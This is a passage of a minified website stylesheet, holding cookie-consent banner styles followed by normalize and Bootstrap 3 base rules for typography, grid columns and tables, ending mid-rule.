.cc-btn,.cc-bottom .cc-btn{width:100%}.cc-top .cc-btn+.cc-btn,.cc-bottom .cc-btn+.cc-btn{margin-top:.25rem}.cc-btn.cc-allow-all{background-color:var(--dp-cookie-palette-button-background);color:var(--dp-cookie-palette-button-text)}.cc-btn:hover{opacity:.8}.cc-w-100{width:100%}.dp--iframe{display:none}.dp--iframe.dp--loaded{display:block}.dp--overlay{display:flex;align-items:center;justify-content:center;padding:2.5rem 1.5rem;text-align:center;background-color:var(--dp-cookie-overlay-box-background);color:var(--dp-cookie-overlay-box-text)}.dp--overlay-description,.dp--overlay-button{margin-top:.8rem}.db--overlay-submit{font-weight:700;display:inline-block;padding:.4em .8em;text-align:center;border:2px solid transparent;cursor:pointer;background-color:var(--dp-cookie-overlay-btn-background);color:var(--dp-cookie-overlay-btn-text)}.dp--iframe.dp--loaded+.dp--overlay{display:none}.cc-hide{visibility:hidden!important;opacity:0!important}.cc-sr-only{position:absolute;overflow:hidden;clip:rect(0,0,0,0);width:1px;height:1px;margin:-1px;padding:0;white-space:nowrap;border:0}.cc-no-wrap{white-space:nowrap}.cc-window-config{position:fixed;z-index:10000;height:100%;width:100%;left:0;top:0;display:flex;justify-content:center;align-items:center;background-color:var(--dp-cookie-config-background);opacity:0;visibility:hidden;transition:all .3s ease-in-out}.cc-window-config.cc-show{opacity:1;visibility:visible}.cc-window-config .cc-config{background-color:var(--dp-cookie-palette-popup-background);color:var(--dp-cookie-palette-popup-text);padding:1rem 1rem .25rem;width:800px;max-width:calc(100% - 1rem);max-height:calc(100vh - 1rem)}.cc-window-config .cc-config-header{display:flex;align-items:flex-start;flex-wrap:nowrap;justify-content:space-between;padding-top:.25rem;padding-bottom:.75rem;border-bottom:1px solid var(--dp-cookie-palette-popup-text)}.cc-window-config .cc-config-header .cc-btn-close{padding:.25rem;margin:0;cursor:pointer;text-align:center;white-space:nowrap;border:0;background-color:transparent;transition:all .3s ease-in-out;color:inherit;font-family:inherit;line-height:inherit;display:flex;justify-content:center;align-items:center}.cc-window-config .cc-config-body{padding:.75rem 1.5rem 0;margin:0 -1rem;overflow:auto;max-height:calc(90vh - 170px - 1rem)}.cc-window-config .cc-config-footer{padding-top:.75rem;display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;margin-left:calc(var(--dp-cookie-extend-gap) * -1);margin-right:calc(var(--dp-cookie-extend-gap) * -1)}@media screen and (min-width:768px){.cc-window-config .cc-config-footer{flex-wrap:nowrap}}.cc-window-config .cc-config-footer .cc-btn{margin:calc(var(--dp-cookie-extend-gap));flex:0 1 auto;order:1;width:calc(50% - var(--dp-cookie-extend-gap) * 2)}.cc-window-config .cc-config-footer .cc-btn.cc-allow-all{flex:0 1 100%;order:0}@media screen and (min-width:768px){.cc-window-config .cc-config-footer .cc-btn.cc-allow-all{order:2}}.cc-window-config .cc-config-group{padding-bottom:.75rem}.cc-window-config .cc-config-group .cc-config-group-name{font-weight:700;display:flex;align-items:center;justify-content:space-between;flex-wrap:nowrap}.cc-window-config .cc-config-group .cc-config-group-name .cc-btn{position:relative;padding:.75rem 1.25rem;flex:1 1 auto;line-height:1;border:0;text-align:left}.cc-window-config .cc-config-group .cc-config-group-name .dp--icon-chevron{font-size:.7rem;position:absolute;left:0;top:50%;transform:translateY(-50%);transition:all .3s ease-in-out}.cc-window-config .cc-config-group .cc-config-cookies{display:none}.cc-window-config .cc-config-group .cc-config-group-cookie{list-style:none;font-size:.75em;padding:.5rem;margin-bottom:0;background-color:var(--dp-cookie-config-group-cookie-background);color:var(--dp-cookie-config-group-cookie-text)}.cc-window-config .cc-config-group .cc-config-group-cookie+.cc-config-group-cookie{border-top:1px solid var(--dp-cookie-config-group-cookie-border)}.cc-window-config .cc-config-group .cc-config-group-cookie>li{display:flex;align-items:flex-start;justify-content:flex-start;flex-wrap:nowrap}.cc-window-config .cc-config-group .cc-config-group-cookie>li .cc-label{flex:0 0 100px;overflow:hidden;text-overflow:ellipsis;font-weight:700}.cc-window-config .cc-config-group .cc-config-group-cookie>li .cc-label+div{flex:1 1 auto;overflow:hidden;text-overflow:ellipsis;font-weight:700}.cc-window-config .cc-config-group .cc-config-group-cookie>li a{color:inherit}.cc-window-config .cc-config-group .cc-config-group-cookie>li .cc-cookie-description{display:none}@media screen and (min-width:768px){.cc-window-config .cc-config-group .cc-config-group-cookie>li .cc-cookie-description{display:block}}.cc-window-config .cc-config-group.cc-show .dp--icon-chevron:before{content:""}.cc-window-config .cc-config-group.cc-show .cc-config-cookies{display:block}.cc-window-config .cc-message{padding-bottom:.75rem}.cc-pt-2{padding-top:.25rem}.cc-form-switch{--dp-cc-switch-border-width:1px;position:relative;line-height:0}.cc-form-switch .dp--check-box{width:3rem;height:1.5rem;border-radius:2rem;transition:all .15s ease-in-out;background-color:var(--dp-cookie-config-group-cookie-background);border:var(--dp-cc-switch-border-width) solid var(--dp-cookie-config-group-cookie-background);-webkit-appearance:none;-moz-appearance:none;appearance:none}.cc-form-switch .dp--check-box+.cc-check-label{position:absolute;left:calc(var(--dp-cc-switch-border-width) * 3);top:50%;transform:translateY(-50%);transition:all .15s ease-in-out;width:1.25rem;height:1.25rem;border-radius:2rem;background-color:#fff;pointer-events:none}.cc-form-switch .dp--check-box[disabled]{cursor:no-drop}.cc-form-switch .dp--check-box:checked{background-color:var(--dp-cookie-palette-button-background);border-color:var(--dp-cookie-palette-button-background)}.cc-form-switch .dp--check-box:checked+.cc-check-label{left:calc(100% - var(--dp-cc-switch-border-width) * 3);transform:translate(-100%,-50%)}.cc-sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;clip-path:inset(50%);border:0}.cc-type-extend{--dp-cookie-extend-gap:4px;--dp-cookie-config-group-cookie-background:#333;--dp-cookie-config-group-cookie-border:#666;--dp-cookie-config-group-cookie-text:#fff}.cc-type-extend.cc-window .cc-compliance{padding:0 var(--dp-cookie-extend-gap) var(--dp-cookie-extend-gap) var(--dp-cookie-extend-gap)}.cc-type-extend.cc-window .cc-compliance .cc-btn.cc-allow-all{margin-left:calc(var(--dp-cookie-extend-gap) * -1);margin-right:calc(var(--dp-cookie-extend-gap) * -1);margin-bottom:var(--dp-cookie-extend-gap);width:calc(100% + var(--dp-cookie-extend-gap) * 2)}.cc-type-extend.cc-window .cc-compliance .cc-btn:not(.cc-allow-all){width:calc(50% - var(--dp-cookie-extend-gap) / 2)}.cc-type-extend .cc-btn:not(.cc-allow-all){border:2px solid var(--dp-cookie-palette-button-background)}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:rgba(0,0,0,0)}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1,.frame-type-menu_pages ul li .pages-menu-title,.frame-type-menu_pages ul li .subpages-menu-title,.frame-type-menu_subpages ul li .pages-menu-title,.frame-type-menu_subpages ul li .subpages-menu-title,.footer-wrapper .footer-top-left,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-html{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}@media print{*,*:before,*:after{background:rgba(0,0,0,0) !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000 !important}.label{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered th,.table-bordered td{border:1px solid #ddd !important}}*{box-sizing:border-box}*:before,*:after{box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.428571429;color:#333;background-color:#fff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:hover,a:focus{color:#23527c;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.428571429;background-color:#fff;border:1px solid #ddd;border-radius:4px;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}h1,.frame-type-menu_pages ul li .pages-menu-title,.frame-type-menu_pages ul li .subpages-menu-title,.frame-type-menu_subpages ul li .pages-menu-title,.frame-type-menu_subpages ul li .subpages-menu-title,.footer-wrapper .footer-top-left,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-html,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1 small,.frame-type-menu_pages ul li .pages-menu-title small,.frame-type-menu_pages ul li .subpages-menu-title small,.frame-type-menu_subpages ul li .pages-menu-title small,.frame-type-menu_subpages ul li .subpages-menu-title small,.footer-wrapper .footer-top-left small,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-html small,h1 .small,.frame-type-menu_pages ul li .pages-menu-title .small,.frame-type-menu_pages ul li .subpages-menu-title .small,.frame-type-menu_subpages ul li .pages-menu-title .small,.frame-type-menu_subpages ul li .subpages-menu-title .small,.footer-wrapper .footer-top-left .small,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-html .small,h2 small,h2 .small,h3 small,h3 .small,h4 small,h4 .small,h5 small,h5 .small,h6 small,h6 .small,.h1 small,.h1 .small,.h2 small,.h2 .small,.h3 small,.h3 .small,.h4 small,.h4 .small,.h5 small,.h5 .small,.h6 small,.h6 .small{font-weight:normal;line-height:1;color:#777}h1,.frame-type-menu_pages ul li .pages-menu-title,.frame-type-menu_pages ul li .subpages-menu-title,.frame-type-menu_subpages ul li .pages-menu-title,.frame-type-menu_subpages ul li .subpages-menu-title,.footer-wrapper .footer-top-left,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-html,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px}h1 small,.frame-type-menu_pages ul li .pages-menu-title small,.frame-type-menu_pages ul li .subpages-menu-title small,.frame-type-menu_subpages ul li .pages-menu-title small,.frame-type-menu_subpages ul li .subpages-menu-title small,.footer-wrapper .footer-top-left small,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-html small,h1 .small,.frame-type-menu_pages ul li .pages-menu-title .small,.frame-type-menu_pages ul li .subpages-menu-title .small,.frame-type-menu_subpages ul li .pages-menu-title .small,.frame-type-menu_subpages ul li .subpages-menu-title .small,.footer-wrapper .footer-top-left .small,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-html .small,.h1 small,.h1 .small,h2 small,h2 .small,.h2 small,.h2 .small,h3 small,h3 .small,.h3 small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px}h4 small,h4 .small,.h4 small,.h4 .small,h5 small,h5 .small,.h5 small,.h5 .small,h6 small,h6 .small,.h6 small,.h6 .small{font-size:75%}h1,.frame-type-menu_pages ul li .pages-menu-title,.frame-type-menu_pages ul li .subpages-menu-title,.frame-type-menu_subpages ul li .pages-menu-title,.frame-type-menu_subpages ul li .subpages-menu-title,.footer-wrapper .footer-top-left,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-html,.h1{font-size:36px}h2,.h2{font-size:30px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.h5{font-size:14px}h6,.h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media(min-width:768px){.lead{font-size:21px}}small,.small{font-size:85%}mark,.mark{background-color:#fcf8e3;padding:.2em}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase,.initialism{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:hover,a.text-primary:focus{color:#286090}.text-success{color:#3c763d}a.text-success:hover,a.text-success:focus{color:#2b542c}.text-info{color:#31708f}a.text-info:hover,a.text-info:focus{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover,a.text-warning:focus{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover,a.text-danger:focus{color:#843534}.bg-primary{color:#fff}.bg-primary{background-color:#337ab7}a.bg-primary:hover,a.bg-primary:focus{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:hover,a.bg-success:focus{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover,a.bg-info:focus{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover,a.bg-warning:focus{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover,a.bg-danger:focus{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ul,ol{margin-top:0;margin-bottom:10px}ul ul,ul ol,ol ul,ol ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}dl{margin-top:0;margin-bottom:20px}dt,dd{line-height:1.428571429}dt{font-weight:bold}dd{margin-left:0}.dl-horizontal dd:before,.dl-horizontal dd:after{content:" ";display:table}.dl-horizontal dd:after{clear:both}@media(min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.428571429;color:#777}blockquote footer:before,blockquote small:before,blockquote .small:before{content:"— "}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0;text-align:right}.blockquote-reverse footer:before,.blockquote-reverse small:before,.blockquote-reverse .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before,blockquote.pull-right .small:before{content:""}.blockquote-reverse footer:after,.blockquote-reverse small:after,.blockquote-reverse .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after,blockquote.pull-right .small:after{content:" —"}address{margin-bottom:20px;font-style:normal;line-height:1.428571429}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container:before,.container:after{content:" ";display:table}.container:after{clear:both}@media(min-width:768px){.container{width:750px}}@media(min-width:992px){.container{width:970px}}@media(min-width:1200px){.container{width:1170px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container-fluid:before,.container-fluid:after{content:" ";display:table}.container-fluid:after{clear:both}.row{margin-left:-15px;margin-right:-15px}.row:before,.row:after{content:" ";display:table}.row:after{clear:both}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-1{width:8.3333333333%}.col-xs-2{width:16.6666666667%}.col-xs-3{width:25%}.col-xs-4{width:33.3333333333%}.col-xs-5{width:41.6666666667%}.col-xs-6{width:50%}.col-xs-7{width:58.3333333333%}.col-xs-8{width:66.6666666667%}.col-xs-9{width:75%}.col-xs-10{width:83.3333333333%}.col-xs-11{width:91.6666666667%}.col-xs-12{width:100%}.col-xs-pull-0{right:auto}.col-xs-pull-1{right:8.3333333333%}.col-xs-pull-2{right:16.6666666667%}.col-xs-pull-3{right:25%}.col-xs-pull-4{right:33.3333333333%}.col-xs-pull-5{right:41.6666666667%}.col-xs-pull-6{right:50%}.col-xs-pull-7{right:58.3333333333%}.col-xs-pull-8{right:66.6666666667%}.col-xs-pull-9{right:75%}.col-xs-pull-10{right:83.3333333333%}.col-xs-pull-11{right:91.6666666667%}.col-xs-pull-12{right:100%}.col-xs-push-0{left:auto}.col-xs-push-1{left:8.3333333333%}.col-xs-push-2{left:16.6666666667%}.col-xs-push-3{left:25%}.col-xs-push-4{left:33.3333333333%}.col-xs-push-5{left:41.6666666667%}.col-xs-push-6{left:50%}.col-xs-push-7{left:58.3333333333%}.col-xs-push-8{left:66.6666666667%}.col-xs-push-9{left:75%}.col-xs-push-10{left:83.3333333333%}.col-xs-push-11{left:91.6666666667%}.col-xs-push-12{left:100%}.col-xs-offset-0{margin-left:0%}.col-xs-offset-1{margin-left:8.3333333333%}.col-xs-offset-2{margin-left:16.6666666667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.3333333333%}.col-xs-offset-5{margin-left:41.6666666667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.3333333333%}.col-xs-offset-8{margin-left:66.6666666667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.3333333333%}.col-xs-offset-11{margin-left:91.6666666667%}.col-xs-offset-12{margin-left:100%}@media(min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-1{width:8.3333333333%}.col-sm-2{width:16.6666666667%}.col-sm-3{width:25%}.col-sm-4{width:33.3333333333%}.col-sm-5{width:41.6666666667%}.col-sm-6{width:50%}.col-sm-7{width:58.3333333333%}.col-sm-8{width:66.6666666667%}.col-sm-9{width:75%}.col-sm-10{width:83.3333333333%}.col-sm-11{width:91.6666666667%}.col-sm-12{width:100%}.col-sm-pull-0{right:auto}.col-sm-pull-1{right:8.3333333333%}.col-sm-pull-2{right:16.6666666667%}.col-sm-pull-3{right:25%}.col-sm-pull-4{right:33.3333333333%}.col-sm-pull-5{right:41.6666666667%}.col-sm-pull-6{right:50%}.col-sm-pull-7{right:58.3333333333%}.col-sm-pull-8{right:66.6666666667%}.col-sm-pull-9{right:75%}.col-sm-pull-10{right:83.3333333333%}.col-sm-pull-11{right:91.6666666667%}.col-sm-pull-12{right:100%}.col-sm-push-0{left:auto}.col-sm-push-1{left:8.3333333333%}.col-sm-push-2{left:16.6666666667%}.col-sm-push-3{left:25%}.col-sm-push-4{left:33.3333333333%}.col-sm-push-5{left:41.6666666667%}.col-sm-push-6{left:50%}.col-sm-push-7{left:58.3333333333%}.col-sm-push-8{left:66.6666666667%}.col-sm-push-9{left:75%}.col-sm-push-10{left:83.3333333333%}.col-sm-push-11{left:91.6666666667%}.col-sm-push-12{left:100%}.col-sm-offset-0{margin-left:0%}.col-sm-offset-1{margin-left:8.3333333333%}.col-sm-offset-2{margin-left:16.6666666667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.3333333333%}.col-sm-offset-5{margin-left:41.6666666667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.3333333333%}.col-sm-offset-8{margin-left:66.6666666667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.3333333333%}.col-sm-offset-11{margin-left:91.6666666667%}.col-sm-offset-12{margin-left:100%}}@media(min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-1{width:8.3333333333%}.col-md-2{width:16.6666666667%}.col-md-3{width:25%}.col-md-4{width:33.3333333333%}.col-md-5{width:41.6666666667%}.col-md-6{width:50%}.col-md-7{width:58.3333333333%}.col-md-8{width:66.6666666667%}.col-md-9{width:75%}.col-md-10{width:83.3333333333%}.col-md-11{width:91.6666666667%}.col-md-12{width:100%}.col-md-pull-0{right:auto}.col-md-pull-1{right:8.3333333333%}.col-md-pull-2{right:16.6666666667%}.col-md-pull-3{right:25%}.col-md-pull-4{right:33.3333333333%}.col-md-pull-5{right:41.6666666667%}.col-md-pull-6{right:50%}.col-md-pull-7{right:58.3333333333%}.col-md-pull-8{right:66.6666666667%}.col-md-pull-9{right:75%}.col-md-pull-10{right:83.3333333333%}.col-md-pull-11{right:91.6666666667%}.col-md-pull-12{right:100%}.col-md-push-0{left:auto}.col-md-push-1{left:8.3333333333%}.col-md-push-2{left:16.6666666667%}.col-md-push-3{left:25%}.col-md-push-4{left:33.3333333333%}.col-md-push-5{left:41.6666666667%}.col-md-push-6{left:50%}.col-md-push-7{left:58.3333333333%}.col-md-push-8{left:66.6666666667%}.col-md-push-9{left:75%}.col-md-push-10{left:83.3333333333%}.col-md-push-11{left:91.6666666667%}.col-md-push-12{left:100%}.col-md-offset-0{margin-left:0%}.col-md-offset-1{margin-left:8.3333333333%}.col-md-offset-2{margin-left:16.6666666667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.3333333333%}.col-md-offset-5{margin-left:41.6666666667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.3333333333%}.col-md-offset-8{margin-left:66.6666666667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.3333333333%}.col-md-offset-11{margin-left:91.6666666667%}.col-md-offset-12{margin-left:100%}}@media(min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-1{width:8.3333333333%}.col-lg-2{width:16.6666666667%}.col-lg-3{width:25%}.col-lg-4{width:33.3333333333%}.col-lg-5{width:41.6666666667%}.col-lg-6{width:50%}.col-lg-7{width:58.3333333333%}.col-lg-8{width:66.6666666667%}.col-lg-9{width:75%}.col-lg-10{width:83.3333333333%}.col-lg-11{width:91.6666666667%}.col-lg-12{width:100%}.col-lg-pull-0{right:auto}.col-lg-pull-1{right:8.3333333333%}.col-lg-pull-2{right:16.6666666667%}.col-lg-pull-3{right:25%}.col-lg-pull-4{right:33.3333333333%}.col-lg-pull-5{right:41.6666666667%}.col-lg-pull-6{right:50%}.col-lg-pull-7{right:58.3333333333%}.col-lg-pull-8{right:66.6666666667%}.col-lg-pull-9{right:75%}.col-lg-pull-10{right:83.3333333333%}.col-lg-pull-11{right:91.6666666667%}.col-lg-pull-12{right:100%}.col-lg-push-0{left:auto}.col-lg-push-1{left:8.3333333333%}.col-lg-push-2{left:16.6666666667%}.col-lg-push-3{left:25%}.col-lg-push-4{left:33.3333333333%}.col-lg-push-5{left:41.6666666667%}.col-lg-push-6{left:50%}.col-lg-push-7{left:58.3333333333%}.col-lg-push-8{left:66.6666666667%}.col-lg-push-9{left:75%}.col-lg-push-10{left:83.3333333333%}.col-lg-push-11{left:91.6666666667%}.col-lg-push-12{left:100%}.col-lg-offset-0{margin-left:0%}.col-lg-offset-1{margin-left:8.3333333333%}.col-lg-offset-2{margin-left:16.6666666667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.3333333333%}.col-lg-offset-5{margin-left:41.6666666667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.3333333333%}.col-lg-offset-8{margin-left:66.6666666667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.3333333333%}.col-lg-offset-11{margin-left:91.6666666667%}.col-lg-offset-12{margin-left:100%}}table{background-color:rgba(0,0,0,0)}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>thead>tr>th,.table>thead>tr>td,.table>tbody>tr>th,.table>tbody>tr>td,.table>tfoot>tr>th,.table>tfoot>tr>td{padding:8px;line-height:1.428571429;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>thead:first-child>tr:first-child>th,.table>thead:first-child>tr:first-child>td{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>thead>tr>th,.table-condensed>thead>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tbody>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>tfoot>tr>td{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>tfoot>tr>td{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;float:none;display:table-column}table td[class*=col-],table th[class*=col-]{position:static;float:none;display:table-cell}.table>thead>tr>td.active,.table>thead>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th{background-color:#f5f5f5}.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover,.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr.active:hover>th{background-color:#e8e8e8}.table>thead>tr>td.success,.table>thead>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th{background-color:#dff0d8}.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr.success:hover>th{background-color:#d0e9c6}.table>thead>tr>td.info,.table>thead>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th{background-color:#d9edf7}.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover,.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr.info:hover>th{background-color:#c4e3f3}.table>thead>tr>td.warning,.table>thead>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr>td.